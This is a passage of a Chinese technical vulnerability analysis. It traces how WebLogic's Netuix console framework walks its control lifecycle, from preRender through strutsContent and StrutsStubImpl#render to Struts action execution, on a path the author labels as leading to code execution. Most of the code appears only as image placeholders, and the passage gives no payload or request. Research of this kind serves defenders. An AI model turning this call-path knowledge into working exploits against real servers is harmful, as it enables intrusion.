
而关键点就在其VisitorType是不同的,这会在processLifecycles()流程中影响具体的节点遍历顺序:

在com.bea.netuix.nf.Lifecycle中,我们可以看到inbound与outbound的区别:

各VisitorType具体配置为:

所以由postback会衍生出两种不同的执行流。
2.2.3 Netuix生命周期及控件间的关系
在具体跟进两种执行流前,首先介绍一下Netuix的解析流程,在其官方介绍页面上有对生命周期方法执行顺序及netuix控件解析流程的详细描述,这里将其内容简要总结一下。
Netuix控件树的生命周期其实就是按顺序所执行的一组方法,这组方法的执行顺序如下:
init() loadState() handlePostbackData() raiseChangeEvents() preRender() saveState() render() dispose()
其中的方法与上面所看到的inbound与outbound相同。这些方法在节点间是以深度优先的方式执行,即按照顺序会执行所有控件的init(),之后才会重新遍历执行loadState()方法。

在说完了每个控件的生命周期后,再来说一下控件间的关系:

根据这张表我们来对应看一下consolejndi.portal:

红框所标注的区域是完美符合上表所描述的关系的。向上寻找Portlet,看加载了哪些外部控件:

跟进该文件:

这里调用了strutsContent控件,同时标注了具体的action为MessagesAction。可以通过该action在struts-config.xml中找到其所对应的类:

2.2.4 总结
通过上面的分析,可以看到Netuix将执行流从模板渲染转换到其各个组件的渲染之中。所以最终触发代码执行的只和组件的生命周期有关,即只和节点有关。
在经过分析后,我列举三个最通用的组件:
strutsConentPagePortlet
由于无论postback为何值,最终都会执行outbound流程,所以接下来对于组件生命周期的分析,我都以outbound流程来说明。
2.3 条条大路通罗马——HandleFactory完成代码执行
根据上面的分析,outbound的生命周期为:
preRender() saveState() render()
所以首先执行的方法是preRender,跟进看一下com.bea.netuix.nf.ControlTreeWalker#walk:



ControlVisitor visit = root.getVisitorForLifecycle(vt);这里将获取ControlLifecycle.preRenderVisitor以深度优先的方式遍历所有节点,并调用visit()方法。跟进看一下com.bea.netuix.nf.ControlVisitor#visit:

就如上面所说,关键逻辑还是调用传入控件的preRender()方法。接下来就会按照2.2.3中的所介绍的控件间关系进行深度遍历,在遍历到不同组件时会利用不同的方式触发代码执行流程。
2.3.1 strutsContent
以consolejndi.portal为例,当节点为portletInstance时,会触发外部组件调用,及会跟进该文件,解析Content节点:


此处处理的节点为strutsContent,即control为strutsContent。跟进com.bea.netuix.servlets.controls.content.StrutsContent#preRender方法:

没有相关的方法,跟进其父类com.bea.netuix.servlets.controls.content.NetuiContent#preRender:

this.getScopedContentStub()调用栈如下:
com.bea.netuix.servlets.controls.content.StrutsContent#getScopedContentStub -> com.bea.netuix.servlets.controls.content.StrutsContent.StrutsContentUrlRewriter初始化 -> com.bea.portlet.adapter.scopedcontent.AdapterFactory#getInstance(com.bea.struts.adapter.util.rewriter.StrutsURLRewriter)
最终通过适配工厂返回一个StrutsStubImpl:

所以跟进com.bea.portlet.adapter.scopedcontent.StrutsStubImpl#render:

在renderInternal()方法中,完成内部渲染的工作,包括:
- 初始化
Action及其servlet,并设置解析器,最终调用executeAction执行 - 初始化并设置请求监听器,完成请求接收
